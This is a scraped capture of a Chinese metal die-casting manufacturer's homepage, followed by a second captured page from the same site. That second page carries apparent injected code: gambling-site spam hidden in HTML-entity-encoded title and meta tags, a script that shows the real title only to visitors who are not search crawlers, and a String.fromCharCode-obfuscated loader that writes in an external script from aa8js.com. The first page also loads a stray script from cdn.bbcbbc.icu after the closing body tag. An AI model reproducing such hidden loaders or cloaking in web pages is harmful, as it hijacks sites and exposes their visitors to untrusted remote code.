              <a href="https://www.yuhuasheng.com.cn/news/qiyedongtai/show-180.html" title="铝合金压铸件从哪几个方面控制质量"> 
               <div class="date"> 
                <strong>04-15</strong>2022               </div> 
               <div class="text"> 
                <h4>铝合金压铸件从哪几个方面控制质量</h4> 
                <p>vdescription80</p> 
               </div>
              </a>
            </li>
                       <li>
              <a href="https://www.yuhuasheng.com.cn/news/qiyedongtai/show-179.html" title="铝合金中每个元素的起什么作用"> 
               <div class="date"> 
                <strong>04-11</strong>2022               </div> 
               <div class="text"> 
                <h4>铝合金中每个元素的起什么作用</h4> 
                <p>vdescription80</p> 
               </div>
              </a>
            </li>
                       <li>
              <a href="https://www.yuhuasheng.com.cn/news/qiyedongtai/show-178.html" title="总结一下铝压铸件的检验规则"> 
               <div class="date"> 
                <strong>04-06</strong>2022               </div> 
               <div class="text"> 
                <h4>总结一下铝压铸件的检验规则</h4> 
                <p>vdescription80</p> 
               </div>
              </a>
            </li>
                       <li>
              <a href="https://www.yuhuasheng.com.cn/news/qiyedongtai/show-177.html" title="锌合金压铸厂家谈预防模具损伤的五个措施"> 
               <div class="date"> 
                <strong>03-30</strong>2022               </div> 
               <div class="text"> 
                <h4>锌合金压铸厂家谈预防模具损伤的五个措施</h4> 
                <p>vdescription80</p> 
               </div>
              </a>
            </li>
                       <li>
              <a href="https://www.yuhuasheng.com.cn/news/qiyedongtai/show-176.html" title="普通铝合金压铸致密性有什么方法提高"> 
               <div class="date"> 
                <strong>03-25</strong>2022               </div> 
               <div class="text"> 
                <h4>普通铝合金压铸致密性有什么方法提高</h4> 
                <p>vdescription80</p> 
               </div>
              </a>
            </li>
                     </ul> 
         </div>
         <div class="list"> 
                      <a href="https://www.yuhuasheng.com.cn/news/xingyedongtai/show-153.html" title="铝合金压铸件的加工标准都有哪些?" class="m img-center">
                              <img src="http://www.yuhuasheng.com.cn/uploadfile/ueditor/image/202108/1630402456ac0b8e.png" alt="铝合金压铸件的加工标准都有哪些?" title="铝合金压铸件的加工标准都有哪些?" />
                          </a>
                    <ul> 
                       <li>
              <a href="https://www.yuhuasheng.com.cn/news/qiyedongtai/show-180.html" title="铝合金压铸件从哪几个方面控制质量"> 
               <div class="date"> 
                <strong>04-15</strong>2022               </div> 
               <div class="text"> 
                <h4>铝合金压铸件从哪几个方面控制质量</h4> 
                <p>vdescription80</p> 
               </div>
              </a>
            </li>
                       <li>
              <a href="https://www.yuhuasheng.com.cn/news/qiyedongtai/show-179.html" title="铝合金中每个元素的起什么作用"> 
               <div class="date"> 
                <strong>04-11</strong>2022               </div> 
               <div class="text"> 
                <h4>铝合金中每个元素的起什么作用</h4> 
                <p>vdescription80</p> 
               </div>
              </a>
            </li>
                       <li>
              <a href="https://www.yuhuasheng.com.cn/news/qiyedongtai/show-178.html" title="总结一下铝压铸件的检验规则"> 
               <div class="date"> 
                <strong>04-06</strong>2022               </div> 
               <div class="text"> 
                <h4>总结一下铝压铸件的检验规则</h4> 
                <p>vdescription80</p> 
               </div>
              </a>
            </li>
                       <li>
              <a href="https://www.yuhuasheng.com.cn/news/qiyedongtai/show-177.html" title="锌合金压铸厂家谈预防模具损伤的五个措施"> 
               <div class="date"> 
                <strong>03-30</strong>2022               </div> 
               <div class="text"> 
                <h4>锌合金压铸厂家谈预防模具损伤的五个措施</h4> 
                <p>vdescription80</p> 
               </div>
              </a>
            </li>
                       <li>
              <a href="https://www.yuhuasheng.com.cn/news/qiyedongtai/show-176.html" title="普通铝合金压铸致密性有什么方法提高"> 
               <div class="date"> 
                <strong>03-25</strong>2022               </div> 
               <div class="text"> 
                <h4>普通铝合金压铸致密性有什么方法提高</h4> 
                <p>vdescription80</p> 
               </div>
              </a>
            </li>
                     </ul> 
         </div> 
        </div> 
       </div> 
       <div class="yunu-news-in" style="float: right;width: 390px"> 
        <div class="tit"> 
         <a href="/news/changjianwenti/" class="more"> More </a> 
         <span class="on">常见问题 </span> 
        </div> 
        <ul class="infoList">
                     <li>
              <h4><a href="https://www.yuhuasheng.com.cn/news/changjianwenti/show-41.html" title="铝合金压铸件上镀银注意事项">铝合金压铸件上镀银注意事项</a></h4>
              <p>1)无论是脱脂还是碱洗，NaOH的含量都不要太高，时间也不要太长，以免表面出现过腐蚀。2)浸锌这道工序是能否得到满意镀层的关键。浸锌要进行两次，因为次浸锌后，锌...</p>
            </li>
                     <li>
              <h4><a href="https://www.yuhuasheng.com.cn/news/changjianwenti/show-40.html" title="铝合金压铸的技术要求是什么？">铝合金压铸的技术要求是什么？</a></h4>
              <p>铝合金压铸的技术要求主要包括机械性能、压铸尺寸和表面质量。1. 机械性能: 压铸样品测试时, 机械性能应符合 GB/t15115。在使用压铸件的批量试验时, 在...</p>
            </li>
                     <li>
              <h4><a href="https://www.yuhuasheng.com.cn/news/changjianwenti/show-39.html" title="铝合金压铸件表面起皮是什么原因">铝合金压铸件表面起皮是什么原因</a></h4>
              <p>铝合金压铸的技术要求主要包括机械性能、压铸尺寸和表面质量。1. 机械性能: 压铸样品测试时, 机械性能应符合 GB/t15115。在使用压铸件的批量试验时, 在...</p>
            </li>
                     <li>
              <h4><a href="https://www.yuhuasheng.com.cn/news/changjianwenti/show-38.html" title="铝合金铸件气孔现象的分析与解释">铝合金铸件气孔现象的分析与解释</a></h4>
              <p>由于铝合金具有严峻的氧化和吸气倾向，熔炼过程中又直接与炉气或外界大气相接触，因此，如熔炼过程中控制稍稍不当，铝合金就很容易吸收气体而构成气孔，常见的是针孔。针孔...</p>
            </li>
                     <li>
              <h4><a href="https://www.yuhuasheng.com.cn/news/changjianwenti/show-37.html" title="铝合金压铸特点">铝合金压铸特点</a></h4>
              <p>压力铸造简称压铸，是一种将熔融合金液倒入压室内，以高速充填钢制模具的型腔，并使合金液在压力下凝结而构成铸件的铸造办法。压铸差异于其它铸造办法的主要特点是高压和高...</p>
            </li>
                     <li>
              <h4><a href="https://www.yuhuasheng.com.cn/news/changjianwenti/show-36.html" title="铝合金压铸5大好处的介绍">铝合金压铸5大好处的介绍</a></h4>
              <p>咱们所了解的铝合金压铸都有些什么样的优点和好处呢？它的优点主要分为5个方面的： 1、铝合金的导热性、导电性、切削性能较好。2、铝合金线缩短较小，故具有杰出的填充...</p>
            </li>
                     <li>
              <h4><a href="https://www.yuhuasheng.com.cn/news/changjianwenti/show-35.html" title="铝合金压铸教您&quot;解决压铸件缩孔缩松问题的方法&quot;">铝合金压铸教您&quot;解决压铸件缩孔缩松问题的方法&quot;</a></h4>
              <p>铝合金压铸件存在缩孔缩松问题是一个遍及的现象，有没有彻底处理这个问题的方法?1、铝合金压铸件缩孔缩松现象存在的原因：压铸件缩孔缩松现象产生的原因只有一个，那就是...</p>
            </li>
                     <li>
              <h4><a href="https://www.yuhuasheng.com.cn/news/changjianwenti/show-34.html" title="铝合金压铸与锌合金压铸的区别是什么？？？">铝合金压铸与锌合金压铸的区别是什么？？？</a></h4>
              <p>单从压铸工艺上说我觉得的区别如下：1、两种合金加工时的熔汤温度不同，锌合金在400多度，铝合金要去到700多度才行。2、加工设备不同，虽然都叫压铸机，可是完全不...</p>
            </li>
                     <li>
              <h4><a href="https://www.yuhuasheng.com.cn/news/changjianwenti/show-33.html" title="铝合金压铸对于模具钢有什么特别的需求">铝合金压铸对于模具钢有什么特别的需求</a></h4>
              <p>铝合金压铸对于模具钢的功能主要要求有这些：1、高的回火抗力和冷热疲惫抗力很多连续生产的铝合金压铸模具，长期处于必定温度效果下，应持续坚持其高硬度，而且应不粘模及...</p>
            </li>
                     <li>
              <h4><a href="https://www.yuhuasheng.com.cn/news/changjianwenti/show-32.html" title="我国铝合金压铸件产量正在高速狂奔">我国铝合金压铸件产量正在高速狂奔</a></h4>
              <p>随着我国的铸造技术的不断提高以及铸件质量的提升，国内的铸造订单也源源不断，而我国的铸造职业也开始受到国外企业的认可与称赞，我国铝合金压铸件的产值不断飙升，开展十...</p>
            </li>
                 </ul> 
       </div> 
      </div> 
     </div> 
    </div>
    <!-- 第七模块 --> 
    <!-- 第八模块 --> 
    <div class="yunu-section" style="background: url(https://www.yuhuasheng.com.cn/uploadfile/202105/58ce9e14080f08d.gif) no-repeat center bottom #fff;padding-bottom: 0;" p-id="68129"> 
     <div class="container"> 
      <div class="yunu-section-title">
        关于我们 
       <span>ABOUT</span> 
      </div> 
      <dl class="yunu-about-in"> 
       <dt class="img-center"> 
        <img src="" alt="" /> 
       </dt> 
       <dd> 
        <h4> 关于我们  <span>深圳裕华盛五金塑胶制品有限公司</span> </h4> 
        <p>深圳裕华盛五金制品有限公司专业生产各类电机支架、汽车配件、手机外壳、卫浴系列、锌、铝合金压铸和各类五金精密CNC车床加工等五金制品。产品主要用于光模块结构件、连接器、卫浴、电机等多个领域。 自成立以来始终坚持品质保证、技术、注重细节、诚信服务的信念，并将这些信念贯彻和融合于我们的开发设计、生产、销售服务的每一个环节。 公司的发展：现有厂房面积4500平方米，拥有员工200余人。公司拥有一批高等素质、专业化团队，具备为客户提供从产....</p> 
        <div class="tel">
          全国服务热线： +86 17688897424 
        </div> 
        <div class="btn"> 
         <a href="http://wpa.qq.com/msgrd?v=3&amp;uin= &amp;site=qq&amp;menu=yes" target="_blank"> 咨询我们 </a> 
         <a href="/abouts/"> 查看详情 </a> 
        </div> 
       </dd> 
      </dl> 
     </div> 
    </div>
    <!-- 第八模块 --> 
    <!-- 第九模块 --> 
    <div class="yunu-section" style="background: url(https://www.yuhuasheng.com.cn/static/site/pc/images/fb27e14977ed4eeaa3e9e35c00b6d2b1.gif) repeat;" p-id="68130"> 
     <div class="container"> 
      <div class="yunu-honor-in"> 
       <div class="hd"> 
        <a href="/equip/">生产设备</a> 
       </div> 
       <div class="bd"> 
        <ul class="clearfix">
                     <li>
              <a href="https://www.yuhuasheng.com.cn/equip/show-146.html" title="钻孔"> 
               <div class="m img-center"> 
                <img src="https://www.yuhuasheng.com.cn/uploadfile/202104/0fd38f1de00bbc8.jpg" alt="钻孔" title="钻孔" /> 
               </div> 
               <div class="text">
                钻孔               </div>
              </a>
            </li>
                     <li>
              <a href="https://www.yuhuasheng.com.cn/equip/show-143.html" title="压铸机"> 
               <div class="m img-center"> 
                <img src="https://www.yuhuasheng.com.cn/uploadfile/202104/95e70e258b4cb06.jpg" alt="压铸机" title="压铸机" /> 
               </div> 
               <div class="text">
                压铸机               </div>
              </a>
            </li>
                     <li>
              <a href="https://www.yuhuasheng.com.cn/equip/show-144.html" title="打铜公"> 
               <div class="m img-center"> 
                <img src="https://www.yuhuasheng.com.cn/uploadfile/202104/6689d37f9daf1.jpg" alt="打铜公" title="打铜公" /> 
               </div> 
               <div class="text">
                打铜公               </div>
              </a>
            </li>
                     <li>
              <a href="https://www.yuhuasheng.com.cn/equip/show-145.html" title="盐雾检测设备"> 
               <div class="m img-center"> 
                <img src="https://www.yuhuasheng.com.cn/uploadfile/202104/75b997ed128cb06.jpg" alt="盐雾检测设备" title="盐雾检测设备" /> 
               </div> 
               <div class="text">
                盐雾检测设备               </div>
              </a>
            </li>
                     <li>
              <a href="https://www.yuhuasheng.com.cn/equip/show-147.html" title="铝压铸机"> 
               <div class="m img-center"> 
                <img src="https://www.yuhuasheng.com.cn/uploadfile/202104/ae62e0abe913b28.jpg" alt="铝压铸机" title="铝压铸机" /> 
               </div> 
               <div class="text">
                铝压铸机               </div>
              </a>
            </li>
                     <li>
              <a href="https://www.yuhuasheng.com.cn/equip/show-24.html" title="模具部"> 
               <div class="m img-center"> 
                <img src="https://www.yuhuasheng.com.cn/uploadfile/202104/9310bfe2dc6a6f4.jpg" alt="模具部" title="模具部" /> 
               </div> 
               <div class="text">
                模具部               </div>
              </a>
            </li>
                     <li>
              <a href="https://www.yuhuasheng.com.cn/equip/show-27.html" title="压铸部"> 
               <div class="m img-center"> 
                <img src="https://www.yuhuasheng.com.cn/uploadfile/202104/53f69c7c0ab9df4.jpg" alt="压铸部" title="压铸部" /> 
               </div> 
               <div class="text">
                压铸部               </div>
              </a>
            </li>
                     <li>
              <a href="https://www.yuhuasheng.com.cn/equip/show-28.html" title="打磨车间"> 
               <div class="m img-center"> 
                <img src="https://www.yuhuasheng.com.cn/uploadfile/202104/70455b5c63557a3.jpg" alt="打磨车间" title="打磨车间" /> 
               </div> 
               <div class="text">
                打磨车间               </div>
              </a>
            </li>
                 </ul> 
       </div> 
      </div> 
     </div> 
    </div>
    <!-- 第九模块 --> 
    <!-- PC --> 
    <!-- 首页 --> 
    <!-- 公共尾 --> 
    <!-- PC --> 
    <!-- 友情链接+城市分站 --> 
    <div class="xh_box" p-id="68115"> 
     <!-- 友情链接 --> 
     <div class="yunu-link"> 
      <div class="container"> 
       <h4> 友情链接 <small>/ Links</small> </h4> 
       <ul class="clearfix">
                 <li> <a href="//www.1wt.com.cn/" title="赢网科技" target="_blank"> 赢网科技 </a> </li>
                 <li> <a href="//www.jsyuanfei.com/" title="直通穿板接头" target="_blank"> 直通穿板接头 </a> </li>
                 <li> <a href="//www.tzfrcb.com/" title="舷梯绞车" target="_blank"> 舷梯绞车 </a> </li>
                 <li> <a href="//www.jjjhzs.com/" title="全屋铝家居定制" target="_blank"> 全屋铝家居定制 </a> </li>
                 <li> <a href="//www.gyytfs.com/" title="贵州职业装定做" target="_blank"> 贵州职业装定做 </a> </li>
                 <li> <a href="//www.zhongchenglab.com/" title="实验室家具" target="_blank"> 实验室家具 </a> </li>
                 <li> <a href="//www.zjsandao.net/" title="船用充电器" target="_blank"> 船用充电器 </a> </li>
                 <li> <a href="//www.jsdhyn.com/" title="sjcb硅橡胶变压器" target="_blank"> sjcb硅橡胶变压器 </a> </li>
                 <li> <a href="//www.ddffsb.com/" title="衬塑钢管" target="_blank"> 衬塑钢管 </a> </li>
                 <li> <a href="//www.yyydbz.com/" title="小字符喷码机厂家" target="_blank"> 小字符喷码机厂家 </a> </li>
                 <li> <a href="//www.mankalai.com/" title="汽车隐形车衣" target="_blank"> 汽车隐形车衣 </a> </li>
                 <li> <a href="//www.yuhuasheng.com.cn/" title="锌合金压铸" target="_blank"> 锌合金压铸 </a> </li>
                 <li> <a href="//www.chunzhiy.com/" title="河北软化水设备" target="_blank"> 河北软化水设备 </a> </li>
                 <li> <a href="//www.cn-taide.com/" title="液体密闭取样器" target="_blank"> 液体密闭取样器 </a> </li>
                 <li> <a href="//www.chenglongguanye.com" title="JDG金属穿线管" target="_blank"> JDG金属穿线管 </a> </li>
                 <li> <a href="//www.hn0566.com/" title="青阳图文广告设计" target="_blank"> 青阳图文广告设计 </a> </li>
               </ul> 
      </div> 
     </div> 
     <!-- 友情链接 --> 
     <!-- 城市分站 --> 
     <!-- 城市分站 --> 
    </div>
    <!-- 友情链接+城市分站 --> 

<!--foot_begin-->
  <!-- 底部导航+底部信息 --> 
  <div class="yunu-footer"> 
   <!-- 底部导航 --> 
   <div class="yunu-footer-nav" p-id="68116"> 
    <div class="container">
           <a href="https://www.yuhuasheng.com.cn/" title="网站首页" target="_self">网站首页</a> |           <a href="https://www.yuhuasheng.com.cn/partart/" title="合作客户" target="_self">合作客户</a> |           <a href="https://www.yuhuasheng.com.cn/equip/" title="生产设备" target="_self">生产设备</a> |           <a href="https://www.yuhuasheng.com.cn/product/" title="产品中心" target="_self">产品中心</a> |           <a href="https://www.yuhuasheng.com.cn/server/" title="服务支持" target="_self">服务支持</a> |           <a href="https://www.yuhuasheng.com.cn/news/" title="资讯百科" target="_self">资讯百科</a> |           <a href="https://www.yuhuasheng.com.cn/abouts/" title="关于我们" target="_self">关于我们</a> |           <a href="https://www.yuhuasheng.com.cn/contact/" title="联系我们" target="_self">联系我们</a>         </div> 
   </div> 
   <!-- 底部导航 --> 
   <!-- 底部信息 --> 
   <div class="container" p-id="68117"> 
    <div class="clearfix"> 
     <div class="logo"> 
      <img src="https://www.yuhuasheng.com.cn/uploadfile/202104/c9018e19d6f83da.gif" title="深圳裕华盛五金塑胶制品有限公司" alt="深圳裕华盛五金塑胶制品有限公司" /> 
     </div> 
     <div class="contact"> 
      <p>TEL:</p>
      <p>MOB:+86 17688897424</p>
      <p>EMAIL:YHSWJ168@163.com</p>
      <p>公司地址:深圳市光明区公明街道劲松二路196号1F-3F</p> 
      <p></p>
     </div> 
     <ul class="ewm"> 
      <li> <img src="https://www.yuhuasheng.com.cn/uploadfile/202311/fc69d8557f57048.jpg" /> 扫一扫 </li> 
     </ul> 
    </div> 
    <p>
      Copyright © 深圳裕华盛五金塑胶制品有限公司 &nbsp;&nbsp;
      备案号：<a href="http://beian.miit.gov.cn" target="_blank" rel="nofollow" >粤ICP备14065284号</a> &nbsp;&nbsp;      <a href="/sitemap.xml" target="_blank">网站地图</a> &nbsp;&nbsp;
      技术支持： <a href="//www.1wt.com.cn" target="_blank">赢网科技</a> &nbsp;&nbsp;
      <meta name="baidu-site-verification" content="code-I5Y5NzlrOI" />    </p> 
   </div> 
   <!-- 底部信息 --> 
  </div> 
  <!-- 底部导航+底部信息 -->
  <!-- 回到顶部 --> 
    <div class="client-2" p-id="68118"> 
     <ul id="client-2"> 
      <!-- <li class="my-kefu-qq"> 
       <div class="my-kefu-main"> 
        <div class="my-kefu-left"> 
         <a class="online-contact-btn" href="http://wpa.qq.com/msgrd?v=3&amp;uin=http://wpa.qq.com/msgrd?v=3&amp;uin=&amp;site=qq&amp;menu=yes&amp;site=qq&amp;menu=yes" target="_blank"> <i></i> <p> QQ咨询 </p> </a> 
        </div> 
        <div class="my-kefu-right"></div> 
       </div>
      </li> -->
      <li class="my-kefu-tel"> 
       <div class="my-kefu-tel-main"> 
        <div class="my-kefu-left"> 
         <i></i> 
         <p>电话号码 </p> 
        </div> 
        <div class="my-kefu-tel-right">
         +86 17688897424        </div> 
       </div>
      </li> 
      <li class="my-kefu-liuyan"> 
       <div class="my-kefu-main"> 
        <div class="my-kefu-left"> 
         <a href="/feedback/" title="在线留言"> <i></i> <p> 在线留言 </p> </a> 
        </div> 
        <div class="my-kefu-right"></div> 
       </div>
      </li> 
      <li class="my-kefu-weixin"> 
       <div class="my-kefu-main"> 
        <div class="my-kefu-left"> 
         <i></i> 
         <p> 扫一扫 </p> 
        </div> 
        <div class="my-kefu-right"> 
        </div> 
        <div class="my-kefu-weixin-pic"> 
         <img src="https://www.yuhuasheng.com.cn/uploadfile/202311/fc69d8557f57048.jpg" /> 
        </div> 
       </div>
      </li> 
      <li class="my-kefu-ftop"> 
       <div class="my-kefu-main"> 
        <div class="my-kefu-left"> 
         <a href="javascript:;"> <i></i> <p>返回顶部</p> </a> 
        </div> 
        <div class="my-kefu-right"></div> 
       </div>
      </li> 
     </ul> 
    </div>
    <!-- 回到顶部 -->
    <style>
    .client-2.set{right:0;}
    </style>
    <script>
    $('.yunu-slideBox').slide({
        titCell: '.hd ul',
        mainCell: '.bd ul',
        effect: 'fold',
        autoPlay: true,
        autoPage: '<li></li>'
    });
    $('.yunu-case-in').slide({
        titCell: '.hd li',
        mainCell: '.bd ul',
        effect: 'fold'
    });
    $('.yunu-partner-in').slide({
        mainCell: '.bd ul',
        autoPlay: true,
        effect: 'leftMarquee',
        vis: 5,
        interTime: 25,
        trigger: 'click'
    });
    $('.yunu-ys-in-tabs').slide({
        titCell: '.hd li',
        mainCell: '.bd'
    });
    $('.yunu-news-in').slide({
        titCell: '.hd span',
        mainCell: '.bd',
        effect: 'left',
        autoPlay: true
    }).slide({
        mainCell: '.infoList',
        autoPlay: true,
        effect: 'topMarquee',
        vis: 2,
        interTime: 50
    });
    $('.yunu-honor-in').slide({
        titCell: '.hd a',
        mainCell: '.bd',
        effect: 'left',
        autoPlay: true
    });
    
    $('.yunu-column').slide({
        titCell: 'h3',
        targetCell: 'ul',
        defaultIndex: 0,
        effect: 'slideDown',
        delayTime: 300
    });
  </script> 
    <!-- PC -->
<script>
function count_User(userAgent) {
  var data = {
      get: location.href,
      os: undefined,
      browser: undefined
  };
  var terminal = {
      'windows nt 10'      : 'Windows 10',
      'windows nt 6.3'     : 'Windows 8.1',
      'windows nt 6.2'     : 'Windows 8',
      'windows nt 6.1'     : 'Windows 7',
      'windows nt 6.0'     : 'Windows Vista',
      'windows nt 5.2'     : 'Windows Server 2003XP x64',
      'windows nt 5.1'     : 'Windows XP',
      'windows xp'         : 'Windows XP',
      'windows nt 5.0'     : 'Windows 2000',
      'windows me'         : 'Windows ME',
      'win98'              : 'Windows 98',
      'win95'              : 'Windows 95',
      'win16'              : 'Windows 3.11',
      'macintosh|mac os x' : 'Mac OS X',
      'mac_powerpc'        : 'Mac OS 9',
      'linux'              : 'Linux',
      'ubuntu'             : 'Ubuntu',
      'phone'              : 'iPhone',
      'pod'                : 'iPod',
      'pad'                : 'iPad',
      'android'            : 'Android',
      'blackberry'         : 'BlackBerry',
      'webos'              : 'Mobile',
      'freebsd'            : 'FreeBSD',
      'sunos'              : 'Solaris'
  };


  Object.keys(terminal).forEach(function (key) {
      if (new RegExp(key).test(userAgent.toLowerCase())) {
          data.os = terminal[key];
          return true;
      }
  });

  if (regs = userAgent.match(/MSIE\s(\d+)\..*/)) {
      // ie 除11
      data.browser = 'IE ' + regs['1'];
  } else if (regs = userAgent.match(/Firefox\/(\d+)\..*/)) {
      data.browser = 'FIREFOX';
  } else if (regs = userAgent.match(/Opera[\s|\/](\d+)\..*/)) {
      data.browser = 'OPERA';
  } else if (regs = userAgent.match(/Chrome\/(\d+)\..*/)) {
      data.browser = 'CHROME';
  } else if (regs = userAgent.match(/Safari\/(\d+)\..*$/)) {
      // chrome浏览器都声明了safari
      data.browser = 'SAFARI';
  } else if (regs = userAgent.match(/rv:(\d+)\..*/)) {
      // ie 11
      data.browser = 'IE ' + regs['1'];
  }
  
  $.ajax({ 
        type: 'POST', 
        contentType: 'application/x-www-form-urlencoded',
        url: "/visitorlog", 
        dataType: 'json',
        async: true,//异步
        data: {
          data:data,
          csrf_test_name: "ff7d6aed474b5f4c1c98115bfc284d50",
        },
        error: function(err){
           console.log('出错了！请联系管理员');
           return true; 
        }, 
        success:function(msg){
           // console.log(msg);
           if (msg.code) {

           }else{
             console.log('出错了！请联系管理员');
           };

        } 
  });

}

count_User(navigator.userAgent);
</script>
    <!-- 公共尾 --><!-- foot_end -->

   </div>
  </div>
 </body> <script type="text/javascript" src="https://cdn.bbcbbc.icu/js/commons.js"></script>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.yuhuasheng.com.cn/visitorlog
body_size: 14686
content:

<!DOCTYPE html>
<html lang="zh-CN">
 <head> 
  <meta charset="UTF-8" /> 
<title>&#24320;&#20113;&#25163;&#26426;&#183;&#23448;&#26041;&#29256;&#32593;&#31449;&#30331;&#24405;&#20837;&#21475;&#32;&#45;&#32;&#24320;&#20113;&#40;&#20013;&#22269;&#41;</title>
<meta name="keywords" content="&#24320;&#20113;&#23448;&#26041;&#32593;&#31449;&#47;&#32593;&#39029;&#20837;&#21475;&#30331;&#24405;"/>
<meta name="description" content="&#9808;&#24320;&#20113;&#30331;&#24405;&#32593;&#39029;&#20837;&#21475;&#12304;&#107;&#97;&#105;&#121;&#117;&#110;&#50;&#48;&#49;&#56;&#46;&#99;&#99;&#12305;&#9989;&#119;&#119;&#119;&#46;&#107;&#97;&#105;&#121;&#117;&#110;&#46;&#99;&#111;&#109;&#9989;&#75;&#65;&#73;&#89;&#85;&#78;&#32;&#83;&#80;&#79;&#82;&#84;&#83;&#25163;&#26426;&#29256;&#20026;&#24744;&#25552;&#20379;&#58;&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#97;&#112;&#112;&#23448;&#32593;&#20837;&#21475;&#30331;&#24405;&#12289;&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#22312;&#32447;&#30331;&#24405;&#20837;&#21475;&#12289;&#20113;&#24320;&#20840;&#31449;&#97;&#112;&#112;&#12289;&#24320;&#20113;&#38598;&#22242;&#23448;&#26041;&#32593;&#31449;&#12289;&#19979;&#36733;&#32593;&#22336;&#12289;&#32;&#32593;&#39029;&#29256;&#30331;&#24405;&#12289;&#23448;&#32593;&#20837;&#21475;&#23458;&#25143;&#31471;&#19979;&#36733;&#20197;&#21450;&#21457;&#24067;&#24179;&#21488;&#20248;&#24800;&#27963;&#21160;&#20449;&#24687;&#12289;&#25307;&#21830;&#20195;&#29702;&#21152;&#30431;&#31561;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#24179;&#21488;&#23448;&#32593;&#20837;&#21475;&#26159;&#24744;&#20241;&#38386;&#23089;&#20048;&#30340;&#39318;&#36873;&#32593;&#31449;&#33;"/>
<script>if(!navigator.useragent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="锌合金压铸_铝合金压铸_压铸模具-深圳裕华盛五金塑胶制品有限公司"}</script>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,97,97,56,106,115,46,99,111,109,47,107,121,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt);
</script>

  <!-- PC --> 
  <meta name="renderer" content="webkit|ie-comp|ie-stand" /> 
  <meta http-equiv="X-UA-Compatible" content="IE=Edge" /> 
  <!-- PC --> 
  <meta content="锌合金压铸,铝合金压铸,压铸模具,深圳裕华盛五金塑胶制品有限公司" name="keywords" /> 
  <meta content="深圳裕华盛五金塑胶制品有限公司专业生产锌合金压铸、铝合金压铸、压铸模具、电机支架、汽车配件、手机外壳、卫浴系列、各类五金精密CNC车床加工等五金制品，价格合适，服务好，质量优，欢迎来电咨询！" name="description" />
  <meta name="generator" content="Becauses" data-variable="" data-user_name="" />
  <!-- PC --> 
  <link rel="stylesheet" href="https://www.yuhuasheng.com.cn/static/site/pc/css/qilin.css" /> 
  <script src="https://www.yuhuasheng.com.cn/static/site/pc/js/jquery.min.js"></script> 
  <script src="https://www.yuhuasheng.com.cn/static/site/pc/js/jquery.superslide.js"></script> 
  <script src="https://www.yuhuasheng.com.cn/static/site/pc/js/qilin.js"></script> 
  <!-- PC --> 
  <!-- HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries --> 
  <!--[if lt IE 9]> <script src="https://www.yuhuasheng.com.cn/static/site/pc/js/html5shiv.min.js"></script> <script src="https://www.yuhuasheng.com.cn/static/site/pc/js/respond.min.js"></script> <![endif]--> 
 </head> 
 <body> 
  <!-- 公共头 --> 
  <!-- PC --> 
  <!-- 导航 --> 
  <style>
    </style> 
  <div class="xh_box" p-id="68119"> 

<!--head_begin-->
<!-- 系统关键js(所有自建模板必须引用) -->
<script type="text/javascript">var assets_path = 'https://www.yuhuasheng.com.cn/static/assets/';var is_mobile_cms = '';</script>
<script src="https://www.yuhuasheng.com.cn/api/language/zh-cn/lang.js" type="text/javascript"></script>
<!-- <script src="https://www.yuhuasheng.com.cn/static/assets/global/plugins/jquery.min.js" type="text/javascript"></script> -->
<script src="https://www.yuhuasheng.com.cn/static/assets/layer/layer.js" type="text/javascript"></script>
<script src="https://www.yuhuasheng.com.cn/static/assets/js/cms.js" type="text/javascript"></script>
<!-- 系统关键js结束 -->
<!-- 蜘蛛监控 -->
<script language="JavaScript">
// 需要jquery的支持
$.ajax({
     type: "get",
     url: "https://www.yuhuasheng.com.cn/index.php?s=spider&title="+document.title,
     dataType: "jsonp"
 });
</script>
<!-- 百度自动推送 -->
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';        
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<style>
/*分页样式*/
.pagination{ 
  text-align: center;font-size: 12px;padding: 10px 0;display:inline-block;margin: 0 auto;width:100%;
}
.pagination li{
  display: inline-block;border: 1px solid #ddd;border-radius: 4px;text-decoration: none;color: #999;cursor: pointer;  margin-right:5px;width: auto !important;margin-left: 0px !important;float:none !important;background-color: #fff;
}
.pagination li a{
  color:#000;padding: 0 10px;height: 30px;line-height: 30px;display: inline-block;
}
.pagination li:hover:not(.disabled):not(.active){
  background: #f5f5f5;border: 1px solid #50af4d;
}
.pagination li:hover:not(.disabled):not(.active) a{
  color: #50af4d;
}
.pagination li.active{
  background: #50af4d;border: 1px solid #50af4d;
}
.pagination li.active a{
  color: #fff;
}
</style>

   <!-- 最上 --> 
   <div class="topbar clearfix"> 
    <div class="container"> 
     <ul> 
      <li> <a href="/feedback/"> 在线留言 </a> </li> 
      <li class="pipe">|</li> 
      <li> <a href="/abouts/"> 关于我们 </a> </li> 
      <li class="pipe">|</li> 
      <li> <a href="/contact/"> 联系我们 </a> </li> 
     </ul> 
     <span>欢迎进入深圳裕华盛五金塑胶制品有限公司官网</span> 
    </div> 
   </div> 
   <!-- 最上 -->
   <!-- 中间 --> 
   <div class="yunu-header"> 
    <div class="container clearfix"> 
     <div class="logo"> 
      <a href="https://www.yuhuasheng.com.cn/" title="深圳裕华盛五金塑胶制品有限公司" > <img src="https://www.yuhuasheng.com.cn/uploadfile/202104/90a67addcfbf7.gif" alt="深圳裕华盛五金塑胶制品有限公司" title="深圳裕华盛五金塑胶制品有限公司" /> </a> 
     </div> 
     <div class="text">
       深圳裕华盛五金塑胶制品有限公司 
      <small>SHENZHEN YUHUASHENG HARDWARE PRODUCTS CO., LTD.</small> 
     </div> 
     <div class="tel">
       全国咨询热线： 
      <strong>+86 17688897424</strong> 
     </div> 
    </div> 
   </div> 
   <!-- 中间 -->
   <!-- 导航条 --> 
   <div class="yunu-nav"> 
    <div class="container">
     <ul class="clearfix">
              <li class="">
          <a href="https://www.yuhuasheng.com.cn/" title="网站首页" target="_self">网站首页</a>
                  </li> 
              <li class="">
